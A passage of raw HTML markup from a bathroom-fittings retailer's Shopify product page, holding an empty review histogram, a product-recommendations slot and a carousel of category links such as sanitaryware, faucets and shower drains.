class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>
</section><section id="shopify-section-template--21236320862428__recommendations" class="shopify-section cc-product-recommendations"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/product.aio.min.css?v=107352387702194164971766393779" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/quick-add.aio.min.css?v=67308424130187197051766393784" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/133/assets/quick-add.aio.min.js?v=142921368705131277441766393785" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/133/assets/variant-picker.aio.min.js?v=166250552529212103101766393807" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/133/assets/product-form.aio.min.js?v=14889506450099963241766393772" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/133/assets/custom-select.aio.min.js?v=21461807295380366051766393739" defer="defer"></script><product-recommendations class="section" data-url="/recommendations/products?section_id=template--21236320862428__recommendations&product_id=8349516136668&limit=8&intent=related" data-product-id="8349516136668"></product-recommendations>


</section><section id="shopify-section-template--21236320862428__collection-list" class="shopify-section cc-collection-list"><style data-shopify>
  .card__title{
    font-family:var(--body-font-family)!important;
    font-size:18px!important;
  }
  .card__collection--arrow{
    font-size:14px;
  }
  @media(max-width:768px){
    .card__title{
      font-size:14px!important;
    }
  }
  
</style>
<div class="section color-scheme--transparent"><div class="container">
      <div class="section__header items-center flex flex-row flex-wrap gap-x-theme" data-cc-animate><h2 class="h4 mb-0 flex-auto text-start">More Categories</h2></div>
    </div><carousel-slider class="carousel block" inactive>
      <div class="container relative">
        <div class="slider" id="slider-template--21236320862428__collection-list"><div class="container">
      <ul class="slider__grid grid grid-flow-col auto-cols-2 sm:auto-cols-3 md:auto-cols-4 gap-x-theme gap-y-10" role="list">
          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.07s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/sanitaryware" aria-label="Sanitaryware" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=400 320w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=575 460w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=750 600w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=875 700w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1000 800w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/sanitaryware" class="card-link text-current">Sanitaryware</a></p><a href="/collections/sanitaryware" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.14s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/kitchen-sinks" aria-label="Kitchen Sinks" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=400 320w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=575 460w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=750 600w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=875 700w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1000 800w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/kitchen-sinks" class="card-link text-current">Kitchen Sinks</a></p><a href="/collections/kitchen-sinks" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.21s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/floor-drains" aria-label="Floor Drains" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=400 320w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=575 460w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=750 600w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=875 700w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1000 800w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/floor-drains" class="card-link text-current">Floor Drains</a></p><a href="/collections/floor-drains" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.28s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/showers" aria-label="Showers" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=400 320w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=575 460w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=750 600w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=875 700w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1000 800w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/showers" class="card-link text-current">Showers</a></p><a href="/collections/showers" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.35s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/shower-drain-channel" aria-label="Shower Drain Channels" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=400 320w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=575 460w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=750 600w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=875 700w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1000 800w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/shower-drain-channel" class="card-link text-current">Shower Drain Channels</a></p><a href="/collections/shower-drain-channel" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.42s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/faucets" aria-label="Faucets" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=400 320w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=575 460w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=750 600w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=875 700w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1000 800w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/faucets" class="card-link text-current">Faucets</a></p><a href="/collections/faucets" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.49s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/plumbing-fittings" aria-label="Plumbing Fittings" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=400 320w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=575 460w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=750 600w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=875 700w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1000 800w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/plumbing-fittings" class="card-link text-current">Plumbing Fittings</a></p><a href="/collections/plumbing-fittings" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.56s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/bath-accessories" aria-label="Bath Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=400 320w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=575 460w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=750 600w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=875 700w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1000 800w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/bath-accessories" class="card-link text-current">Bath Accessories</a></p><a href="/collections/bath-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.63s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/ptmt" aria-label="PTMT" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=400 320w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=575 460w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=750 600w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=875 700w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1000 800w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/ptmt" class="card-link text-current">PTMT</a></p><a href="/collections/ptmt" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.7s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/toilet-accessories" aria-label="Toilet Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=400 320w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=575 460w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=750 600w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=875 700w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1000 800w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/toilet-accessories" class="card-link text-current">Toilet Accessories</a></p><a href="/collections/toilet-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          
</ul>
    </div></div><div class="slider-nav absolute top-middle end next slider-nav--show-on-hover no-hover-hidden hidden md:block no-js-hidden">
            <button type="button" class="slider-nav__btn tap-target btn btn--primary has-ltr-icon" name="next" aria-controls="slider-template--21236320862428__collection-list">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
